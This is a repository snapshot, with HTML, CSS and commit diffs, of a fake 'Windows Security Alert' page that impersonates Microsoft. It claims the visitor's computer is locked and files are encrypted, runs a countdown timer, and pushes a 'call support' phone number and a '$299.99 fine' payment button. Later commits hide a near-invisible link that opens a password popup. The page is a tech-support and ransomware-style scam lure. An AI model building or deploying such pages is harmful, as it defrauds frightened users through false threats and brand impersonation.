
==== index.html @ c84b6cad "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Windows Security Alert</title>
    <link rel="stylesheet" href="style.css">
    <script language="javascript" type="text/javascript">
<!--
function GetPassword() {
    window.open("GetPassword.htm", "","width=225,height=50")
}
//-->
</script>
</head>
<body>
    <div class="windows-popup">
        <div class="popup-header">
            <div class="header-left">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="white">
                    <rect x="0" y="0" width="8" height="8" fill="white"/>
                    <rect x="10" y="0" width="8" height="8" fill="white"/>
                    <rect x="0" y="10" width="8" height="8" fill="white"/>
                    <rect x="10" y="10" width="8" height="8" fill="white"/>
                </svg>
                <span>Windows Security Alert</span>
            </div>
            <div class="header-right">
                <button class="header-btn">_</button>
                <button class="header-btn">□</button>
                <button class="header-btn close-btn">✕</button>
            </div>
        </div>

        <div class="popup-content">
            <div class="alert-icon">
                <svg viewBox="0 0 100 100" width="80" height="80">
                    <circle cx="50" cy="50" r="48" fill="none" stroke="#d32f2f" stroke-width="3"/>
                    <path d="M50 20 L50 55" stroke="#d32f2f" stroke-width="4" stroke-linecap="round"/>
                    <circle cx="50" cy="70" r="3" fill="#d32f2f"/>
                </svg>
            </div>

            <h1>⚠️ YOUR COMPUTER HAS BEEN LOCKED</h1>
            
            <div class="alert-message">
                <p class="threat-level">🔴 CRITICAL THREAT DETECTED</p>
                
                <div class="threat-details">
                    <p><strong>Threat ID:</strong> 0x8024402C</p>
                    <p><strong>Infection Type:</strong> Trojan.Ransom.Generic</p>
                    <p><strong>Status:</strong> <span class="status-active">ACTIVE</span></p>
                    <p><strong>Files Encrypted:</strong> <span id="file-count">47,284</span></p>
                </div>

                <hr>

                <h2>Your system is at risk!</h2>
                
                <p>We detected malicious activity on your computer:</p>
                
                <ul class="threat-list">
                    <li>🔓 Unauthorized remote access detected</li>
                    <li>💾 Personal files encrypted and corrupted</li>
                    <li>📧 Banking credentials compromised</li>
                    <li>📱 Mobile device linked and at risk</li>
                    <li>👁️ Webcam surveillance active</li>
                    <li>🎮 Gaming accounts compromised</li>
                </ul>

                <p class="warning-text">Do not turn off your computer. Doing so may cause permanent damage to your files.</p>

                <div class="time-warning">
                    <p>⏱️ <strong>Your files will be permanently deleted in:</strong></p>
                    <div class="timer">
                        <span id="hours">00</span>:<span id="minutes">14</span>:<span id="seconds">47</span>
                    </div>
                </div>
            </div>

            <div class="action-buttons">
                <button class="btn btn-danger" onclick="callSupport()">🔴 CALL SUPPORT: +1 (844) 5-HACK-00</button>
                <button class="btn btn-warning" onclick="payNow()">⚡ PAY FINE NOW - $299.99</button>
            </div>

            <div class="small-text">
                <p>Microsoft Security | Windows Defender | Virus & threat protection</p>
                <p style="margin-top: 10px; font-size: 11px; color: #999;">This is a critical alert from Microsoft. Do not ignore this message.</p>
            </div>
        </div>
    </div>

    <!-- Overlay to make it look fullscreen -->
    <div class="overlay"></div>

    <!-- System taskbar at bottom -->
    <div class="taskbar">
        <div class="taskbar-content">
            <div class="start-btn">⊞ Start</div>
            <div class="taskbar-icons">
                <div class="icon">🔍</div>
                <div class="icon active">🪟</div>
            </div>
            <div class="taskbar-time" id="taskbar-time">3:47 PM</div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.4);
    z-index: 1;
}

.windows-popup {
    position: fixed;
    width: 600px;
    background: #f0f0f0;
    border: 1px solid #999;
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.5), inset 0 1px 0 rgba(255, 255, 255, 0.3);
    z-index: 1000;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 4px;
    overflow: hidden;
}

.popup-header {
    background: linear-gradient(90deg, #0078d4, #005a9e);
    color: white;
    padding: 8px 12px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    user-select: none;
}

.header-left {
    display: flex;
    align-items: center;
    gap: 8px;
}

.header-right {
    display: flex;
    gap: 2px;
}

.header-btn {
    width: 36px;
    height: 24px;
    background: transparent;
    border: none;
    color: white;
    cursor: pointer;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.header-btn:hover {
    background: rgba(255, 255, 255, 0.1);
}

.close-btn:hover {
    background: #e81b23;
}

.popup-content {
    padding: 30px;
    background: white;
    max-height: 80vh;
    overflow-y: auto;
}

.alert-icon {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

h1 {
    text-align: center;
    color: #d32f2f;
    font-size: 24px;
    margin-bottom: 20px;
    font-weight: 600;
}

.threat-level {
    text-align: center;
    color: #d32f2f;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 15px;
}

.alert-message {
    background: #fff3e0;
    border: 1px solid #ffe0b2;
    border-radius: 4px;
    padding: 20px;
    margin-bottom: 20px;
    color: #333;
}

.threat-details {
    background: white;
    border: 1px solid #ddd;
    padding: 15px;
    border-radius: 4px;
    font-size: 13px;
    margin-bottom: 15px;
    font-family: 'Courier New', monospace;
}

.threat-details p {
    margin: 8px 0;
    line-height: 1.6;
}

.status-active {
    background: #d32f2f;
    color: white;
    padding: 2px 8px;
    border-radius: 3px;
    font-weight: bold;
}

hr {
    border: none;
    border-top: 1px solid #ddd;
    margin: 15px 0;
}

h2 {
    color: #d32f2f;
    font-size: 16px;
    margin-bottom: 10px;
}

.alert-message p {
    margin: 10px 0;
    line-height: 1.5;
    color: #333;
}

.threat-list {
    list-style: none;
    margin: 15px 0;
    padding: 0;
}

.threat-list li {
    padding: 10px;
    margin: 8px 0;
    background: rgba(211, 47, 47, 0.05);
    border-left: 4px solid #d32f2f;
    color: #333;
    font-size: 14px;
}

.warning-text {
    background: #ffebee;
    color: #c62828;
    padding: 12px;
    border-radius: 4px;
    margin: 15px 0;
    font-weight: 500;
    font-size: 13px;
}

.time-warning {
    background: #fff9c4;
    border: 2px solid #fbc02d;
    padding: 15px;
    border-radius: 4px;
    margin: 15px 0;
    text-align: center;
}

.time-warning p {
    color: #333;
    margin-bottom: 10px;
    font-weight: 600;
}

.timer {
    font-size: 42px;
    color: #d32f2f;
    font-family: 'Courier New', monospace;
    font-weight: bold;
    letter-spacing: 2px;
    animation: pulse 1s infinite;
}

@keyframes pulse {
    0%, 100% {
        opacity: 1;
    }
    50% {
        opacity: 0.7;
    }
}

.action-buttons {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin: 20px 0;
}

.btn {
    padding: 12px 20px;
    border: none;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.btn-danger {
    background: #d32f2f;
    color: white;
    box-shadow: 0 2px 10px rgba(211, 47, 47, 0.3);
}

.btn-danger:hover {
    background: #b71c1c;
    box-shadow: 0 4px 15px rgba(211, 47, 47, 0.5);
    transform: translateY(-2px);
}

.btn-warning {
    background: #fbc02d;
    color: #333;
    box-shadow: 0 2px 10px rgba(251, 192, 45, 0.3);
}

.btn-warning:hover {
    background: #f9a825;
    box-shadow: 0 4px 15px rgba(251, 192, 45, 0.5);
    transform: translateY(-2px);
}

.small-text {
    text-align: center;
    font-size: 12px;
    color: #666;
    margin-top: 20px;
    border-top: 1px solid #ddd;
    padding-top: 15px;
}

.small-text p {
    margin: 5px 0;
}

.taskbar {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    height: 40px;
    background: #0b0b0b;
    border-top: 1px solid #333;
    z-index: 999;
}

.taskbar-content {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 10px;
    gap: 15px;
}

.start-btn {
    background: #1f1f1f;
    color: white;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    font-weight: 500;
    transition: background 0.2s;
}

.start-btn:hover {
    background: #333;
}

.taskbar-icons {
    display: flex;
    gap: 8px;
    flex: 1;
}

.icon {
    width: 36px;
    height: 36px;
    background: #2d2d2d;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    font-size: 18px;
    transition: all 0.2s;
}

.icon:hover {
    background: #404040;
}

.icon.active {
    background: #3d3d3d;
    border: 1px solid #555;
}

.taskbar-time {
    color: white;
    font-size: 12px;
    font-weight: 500;
    min-width: 50px;
    text-align: right;
}

@media (max-width: 700px) {
    .windows-popup {
        width: 90%;
        max-width: 500px;
    }

    .popup-content {
        padding: 20px;
    }

    .timer {
        font-size: 32px;
    }

    h1 {
        font-size: 20px;
    }
}

/* Scrollbar styling */
.popup-content::-webkit-scrollbar {
    width: 12px;
}

.popup-content::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.popup-content::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 6px;
}

.popup-content::-webkit-scrollbar-thumb:hover {
    background: #999;
}

==== commit 003d8145: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -100,6 +100,7 @@
             <div class="taskbar-icons">
                 <div class="icon">🔍</div>
                 <div class="icon active">🪟</div>
+                <a href="javascript:GetPassword()" class="hover:text-white transition">911</a>
             </div>
             <div class="taskbar-time" id="taskbar-time">3:47 PM</div>
         </div>

==== commit a07dce00: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -100,7 +100,7 @@
             <div class="taskbar-icons">
                 <div class="icon">🔍</div>
                 <div class="icon active">🪟</div>
-                <a href="javascript:GetPassword()" class="hover:text-white transition">911</a>
+                <div><a href="javascript:GetPassword()" class="hover:text-white transition">911</a></div>
             </div>
             <div class="taskbar-time" id="taskbar-time">3:47 PM</div>
         </div>

==== commit 24dc8d1f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -100,7 +100,7 @@
             <div class="taskbar-icons">
                 <div class="icon">🔍</div>
                 <div class="icon active">🪟</div>
-                <div><a href="javascript:GetPassword()" class="hover:text-white transition">911</a></div>
+                <div><a href="javascript:GetPassword()" style="color: black;" class="hover:text-white transition">911</a></div>
             </div>
             <div class="taskbar-time" id="taskbar-time">3:47 PM</div>
         </div>

==== commit 5dd57886: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <link rel="icon" type="image/png" sizes="48x48" href="[data-uri]">
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Windows Security Alert</title>

==== commit c4e174e2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -101,7 +101,7 @@
             <div class="taskbar-icons">
                 <div class="icon">🔍</div>
                 <div class="icon active">🪟</div>
-                <div><a href="javascript:GetPassword()" style="color: black;" class="hover:text-white transition">911</a></div>
+                <div><a href="javascript:GetPassword()" style="color: black;" class="hover:text-white transition">.</a></div>
             </div>
             <div class="taskbar-time" id="taskbar-time">3:47 PM</div>
         </div>

==== commit 0a82b6c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <link rel="icon" type="image/png" sizes="48x48" href="[data-uri]">
+    <link rel="icon" type="image/png" sizes="48x48" href="https://cdn-icons-png.flaticon.com/512/0/747.png">
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Windows Security Alert</title>

==== commit 7daadc78: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <link rel="icon" type="image/png" sizes="48x48" href="https://cdn-icons-png.flaticon.com/512/0/747.png">
+    <link rel="icon" type="image/png" sizes="48x48" href="https://i.pinimg.com/736x/16/e2/07/16e20741105cb7b0ea482229d5fa117e.jpg">
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Windows Security Alert</title>
